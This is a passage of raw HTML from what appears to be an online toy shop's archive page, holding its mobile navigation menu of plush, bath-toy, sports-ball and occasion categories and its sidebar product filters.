	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Archive</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450 " data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="product_cat" data-name="Category" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Category<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Bath Toys" id="bapf_1_975" type="checkbox" value="975" autocomplete="off"><label for="bapf_1_975">Bath Toys</label></li><li><input data-name="Boat Racers" id="bapf_1_1304" type="checkbox" value="1304" autocomplete="off"><label for="bapf_1_1304">Boat Racers</label></li><li><input data-name="Family Squirters" id="bapf_1_1303" type="checkbox" value="1303" autocomplete="off"><label for="bapf_1_1303">Family Squirters</label></li><li><input data-name="Squirters" id="bapf_1_1302" type="checkbox" value="1302" autocomplete="off"><label for="bapf_1_1302">Squirters</label></li><li><input data-name="Decor and Frames" id="bapf_1_1837" type="checkbox" value="1837" autocomplete="off"><label for="bapf_1_1837">Decor and Frames</label></li><li><input data-name="Love &amp; Occasions" id="bapf_1_1041" type="checkbox" value="1041" autocomplete="off"><label for="bapf_1_1041">Love &amp; Occasions</label></li><li><input data-name="Christmas" id="bapf_1_1318" type="checkbox" value="1318" autocomplete="off"><label for="bapf_1_1318">Christmas</label></li><li><input data-name="Dress-Up" id="bapf_1_1260" type="checkbox" value="1260" autocomplete="off"><label for="bapf_1_1260">Dress-Up</label></li><li><input data-name="Astronaut" id="bapf_1_1369" type="checkbox" value="1369" autocomplete="off"><label for="bapf_1_1369">Astronaut</label></li><li><input data-name="Ballerina" id="bapf_1_1858" type="checkbox" value="1858" autocomplete="off"><label for="bapf_1_1858">Ballerina</label></li><li><input data-name="Bandana" id="bapf_1_1812" type="checkbox" value="1812" autocomplete="off"><label for="bapf_1_1812">Bandana</label></li><li><input data-name="Cowboy" id="bapf_1_1859" type="checkbox" value="1859" autocomplete="off"><label for="bapf_1_1859">Cowboy</label></li><li><input data-name="Doctor" id="bapf_1_1263" type="checkbox" value="1263" autocomplete="off"><label for="bapf_1_1263">Doctor</label></li><li><input data-name="Fire Fighter" id="bapf_1_1262" type="checkbox" value="1262" autocomplete="off"><label for="bapf_1_1262">Fire Fighter</label></li><li><input data-name="Graduation" id="bapf_1_1819" type="checkbox" value="1819" autocomplete="off"><label for="bapf_1_1819">Graduation</label></li><li><input data-name="Nurse" id="bapf_1_1853" type="checkbox" value="1853" autocomplete="off"><label for="bapf_1_1853">Nurse</label></li><li><input data-name="Pilot" id="bapf_1_1862" type="checkbox" value="1862" autocomplete="off"><label for="bapf_1_1862">Pilot</label></li><li><input data-name="Pirate" id="bapf_1_1854" type="checkbox" value="1854" autocomplete="off"><label for="bapf_1_1854">Pirate</label></li><li><input data-name="Police" id="bapf_1_1264" type="checkbox" value="1264" autocomplete="off"><label for="bapf_1_1264">Police</label></li><li><input data-name="Red Plaid" id="bapf_1_1261" type="checkbox" value="1261" autocomplete="off"><label for="bapf_1_1261">Red Plaid</label></li><li><input data-name="Super Hero" id="bapf_1_1855" type="checkbox" value="1855" autocomplete="off"><label for="bapf_1_1855">Super Hero</label></li><li><input data-name="Unicorn" id="bapf_1_1827" type="checkbox" value="1827" autocomplete="off"><label for="bapf_1_1827">Unicorn</label></li><li><input data-name="Wizard" id="bapf_1_1860" type="checkbox" value="1860" autocomplete="off"><label for="bapf_1_1860">Wizard</label></li><li><input data-name="Easter" id="bapf_1_1316" type="checkbox" value="1316" autocomplete="off"><label for="bapf_1_1316">Easter</label></li><li><input data-name="Cross" id="bapf_1_1317" type="checkbox" value="1317" autocomplete="off"><label for="bapf_1_1317">Cross</label></li><li><input data-name="Easter Egg" id="bapf_1_1821" type="checkbox" value="1821" autocomplete="off"><label for="bapf_1_1821">Easter Egg</label></li><li><input data-name="Spring" id="bapf_1_1820" type="checkbox" value="1820" autocomplete="off"><label for="bapf_1_1820">Spring</label></li><li><input data-name="Halloween" id="bapf_1_1852" type="checkbox" value="1852" autocomplete="off"><label for="bapf_1_1852">Halloween</label></li><li><input data-name="Mother's Day" id="bapf_1_1245" type="checkbox" value="1245" autocomplete="off"><label for="bapf_1_1245">Mother's Day</label></li><li><input data-name="St Patrick" id="bapf_1_1808" type="checkbox" value="1808" autocomplete="off"><label for="bapf_1_1808">St Patrick</label></li><li><input data-name="USA" id="bapf_1_1857" type="checkbox" value="1857" autocomplete="off"><label for="bapf_1_1857">USA</label></li><li><input data-name="Valentine's Day" id="bapf_1_1636" type="checkbox" value="1636" autocomplete="off"><label for="bapf_1_1636">Valentine's Day</label></li><li><input data-name="Valentines" id="bapf_1_1639" type="checkbox" value="1639" autocomplete="off"><label for="bapf_1_1639">Valentines</label></li><li><input data-name="Plush" id="bapf_1_1635" type="checkbox" value="1635" autocomplete="off"><label for="bapf_1_1635">Plush</label></li><li><input data-name="Plush Travel" id="bapf_1_1230" type="checkbox" value="1230" autocomplete="off"><label for="bapf_1_1230">Plush Travel</label></li><li><input data-name="Baby Shoes" id="bapf_1_1239" type="checkbox" value="1239" autocomplete="off"><label for="bapf_1_1239">Baby Shoes</label></li><li><input data-name="Bags" id="bapf_1_1231" type="checkbox" value="1231" autocomplete="off"><label for="bapf_1_1231">Bags</label></li><li><input data-name="Big Eye Keychain" id="bapf_1_1235" type="checkbox" value="1235" autocomplete="off"><label for="bapf_1_1235">Big Eye Keychain</label></li><li><input data-name="Neck Pillow" id="bapf_1_1234" type="checkbox" value="1234" autocomplete="off"><label for="bapf_1_1234">Neck Pillow</label></li><li><input data-name="Scarf" id="bapf_1_1236" type="checkbox" value="1236" autocomplete="off"><label for="bapf_1_1236">Scarf</label></li><li><input data-name="Seatbelt Cover" id="bapf_1_1241" type="checkbox" value="1241" autocomplete="off"><label for="bapf_1_1241">Seatbelt Cover</label></li><li><input data-name="Stationary" id="bapf_1_1232" type="checkbox" value="1232" autocomplete="off"><label for="bapf_1_1232">Stationary</label></li><li><input data-name="Shot Glass Mugs and Kitchenware" id="bapf_1_1830" type="checkbox" value="1830" autocomplete="off"><label for="bapf_1_1830">Shot Glass Mugs and Kitchenware</label></li><li><input data-name="Sports Balls" id="bapf_1_1285" type="checkbox" value="1285" autocomplete="off"><label for="bapf_1_1285">Sports Balls</label></li><li><input data-name="Baseball" id="bapf_1_1308" type="checkbox" value="1308" autocomplete="off"><label for="bapf_1_1308">Baseball</label></li><li><input data-name="Basketball" id="bapf_1_1309" type="checkbox" value="1309" autocomplete="off"><label for="bapf_1_1309">Basketball</label></li><li><input data-name="Football" id="bapf_1_1305" type="checkbox" value="1305" autocomplete="off"><label for="bapf_1_1305">Football</label></li><li><input data-name="Soccer Ball" id="bapf_1_1299" type="checkbox" value="1299" autocomplete="off"><label for="bapf_1_1299">Soccer Ball</label></li><li><input data-name="Stuffed Animals" id="bapf_1_1229" type="checkbox" value="1229" autocomplete="off"><label for="bapf_1_1229">Stuffed Animals</label></li><li><input data-name="Bank" id="bapf_1_1238" type="checkbox" value="1238" autocomplete="off"><label for="bapf_1_1238">Bank</label></li><li><input data-name="Hand Puppet" id="bapf_1_1240" type="checkbox" value="1240" autocomplete="off"><label for="bapf_1_1240">Hand Puppet</label></li><li><input data-name="Magnet" id="bapf_1_1237" type="checkbox" value="1237" autocomplete="off"><label for="bapf_1_1237">Magnet</label></li><li><input data-name="View all" id="bapf_1_980" type="checkbox" value="980" autocomplete="off"><label for="bapf_1_980">View all</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450 " data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bath-toys" data-name="Toy Type" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Toy Type<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Family Squirters" id="bapf_3_1148" type="checkbox" value="1148" autocomplete="off"><label for="bapf_3_1148">Family Squirters</label></li><li><input data-name="Boat Racers" id="bapf_3_424" type="checkbox" value="424" autocomplete="off"><label for="bapf_3_424">Boat Racers</label></li><li><input data-name="Squirters" id="bapf_3_303" type="checkbox" value="303" autocomplete="off"><label for="bapf_3_303">Squirters</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450 " data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_plush" data-name="Plush" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Plush<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="5-6 Inch" id="bapf_4_1208" type="checkbox" value="1208" autocomplete="off"><label for="bapf_4_1208">5-6 Inch</label></li><li><input data-name="Big Eye" id="bapf_4_1177" type="checkbox" value="1177" autocomplete="off"><label for="bapf_4_1177">Big Eye</label></li><li><input data-name="Big Eye Keychain" id="bapf_4_1227" type="checkbox" value="1227" autocomplete="off"><label for="bapf_4_1227">Big Eye Keychain</label></li><li><input data-name="Dress Up" id="bapf_4_1085" type="checkbox" value="1085" autocomplete="off"><label for="bapf_4_1085">Dress Up</label></li><li><input data-name="Eco Friendly" id="bapf_4_1836" type="checkbox" value="1836" autocomplete="off"><label for="bapf_4_1836">Eco Friendly</label></li><li><input data-name="Plush" id="bapf_4_1082" type="checkbox" value="1082" autocomplete="off"><label for="bapf_4_1082">Plush</label></li><li><input data-name="Scarfs" id="bapf_4_1089" type="checkbox" value="1089" autocomplete="off"><label for="bapf_4_1089">Scarfs</label></li><li><input data-name="Sequin" id="bapf_4_1062" type="checkbox" value="1062" autocomplete="off"><label for="bapf_4_1062">Sequin</label></li><li><input data-name="Slap Bracelet" id="bapf_4_1228" type="checkbox" value="1228" autocomplete="off"><label for="bapf_4_1228">Slap Bracelet</label></li><li><input data-name="Snug-Mooshies" id="bapf_4_1209" type="checkbox" value="1209" autocomplete="off"><label for="bapf_4_1209">Snug-Mooshies</label></li><li><input data-name="Snug-Mooshies Clips" id="bapf_4_1207" type="checkbox" value="1207" autocomplete="off"><label for="bapf_4_1207">Snug-Mooshies Clips</label></li><li><input data-name="View All" id="bapf_4_1086" type="checkbox" value="1086" autocomplete="off"><label for="bapf_4_1086">View All</label></li><li><input data-name="6 Inch" id="bapf_4_372" type="checkbox" value="372" autocomplete="off"><label for="bapf_4_372">6 Inch</label></li><li><input data-name="Baby Shoes" id="bapf_4_388" type="checkbox" value="388" autocomplete="off"><label for="bapf_4_388">Baby Shoes</label></li><li><input data-name="Bags" id="bapf_4_354" type="checkbox" value="354" autocomplete="off"><label for="bapf_4_354">Bags</label></li><li><input data-name="Banks" id="bapf_4_399" type="checkbox" value="399" autocomplete="off"><label for="bapf_4_399">Banks</label></li><li><input data-name="Big Eye 6 Inch" id="bapf_4_376" type="checkbox" value="376" autocomplete="off"><label for="bapf_4_376">Big Eye 6 Inch</label></li><li><input data-name="Hand Puppets" id="bapf_4_386" type="checkbox" value="386" autocomplete="off"><label for="bapf_4_386">Hand Puppets</label></li><li><input data-name="Hats" id="bapf_4_369" type="checkbox" value="369" autocomplete="off"><label for="bapf_4_369">Hats</label></li><li><input data-name="Key chain" id="bapf_4_396" type="checkbox" value="396" autocomplete="off"><label for="bapf_4_396">Key chain</label></li><li><input data-name="Magnets" id="bapf_4_392" type="checkbox" value="392" autocomplete="off"><label for="bapf_4_392">Magnets</label></li><li><input data-name="Neck Pillows" id="bapf_4_371" type="checkbox" value="371" autocomplete="off"><label for="bapf_4_371">Neck Pillows</label></li><li><input data-name="Notebook" id="bapf_4_384" type="checkbox" value="384" autocomplete="off"><label for="bapf_4_384">Notebook</label></li><li><input data-name="Pen" id="bapf_4_390" type="checkbox" value="390" autocomplete="off"><label for="bapf_4_390">Pen</label></li><li><input data-name="Seat Belt Cover" id="bapf_4_374" type="checkbox" value="374" autocomplete="off"><label for="bapf_4_374">Seat Belt Cover</label></li><li><input data-name="Super Soft Plush" id="bapf_4_360" type="checkbox" value="360" autocomplete="off"><label for="bapf_4_360">Super Soft Plush</label></li><li><input data-name="View all Plush" id="bapf_4_355" type="checkbox" value="355" autocomplete="off"><label for="bapf_4_355">View all Plush</label></li><li><input data-name="XL Super Soft Plush" id="bapf_4_361" type="checkbox" value="361" autocomplete="off"><label for="bapf_4_361">XL Super Soft Plush</label></li></ul></div></div></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450 " data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_character" data-name="Character Filter" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Character Filter<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Alien" id="bapf_5_1068" type="checkbox" value="1068" autocomplete="off"><label for="bapf_5_1068">Alien</label></li><li><input data-name="Anchor" id="bapf_5_1841" type="checkbox" value="1841" autocomplete="off"><label for="bapf_5_1841">Anchor</label></li><li><input data-name="Astronaut" id="bapf_5_1176" type="checkbox" value="1176" autocomplete="off"><label for="bapf_5_1176">Astronaut</label></li><li><input data-name="Axolotl" id="bapf_5_1813" type="checkbox" value="1813" autocomplete="off"><label for="bapf_5_1813">Axolotl</label></li><li><input data-name="Basketball" id="bapf_5_1412" type="checkbox" value="1412" autocomplete="off"><label for="bapf_5_1412">Basketball</label></li><li><input data-name="Big Foot" id="bapf_5_1163" type="checkbox" value="1163" autocomplete="off"><label for="bapf_5_1163">Big Foot</label></li><li><input data-name="Black Bea" id="bapf_5_1180" type="checkbox" value="1180" autocomplete="off"><label for="bapf_5_1180">Black Bea</label></li><li><input data-name="Cactus" id="bapf_5_1055" type="checkbox" value="1055" autocomplete="off"><label for="bapf_5_1055">Cactus</label></li><li><input data-name="Capybara" id="bapf_5_1828" type="checkbox" value="1828" autocomplete="off"><label for="bapf_5_1828">Capybara</label></li><li><input data-name="Duck" id="bapf_5_1201" type="checkbox" value="1201" autocomplete="off"><label 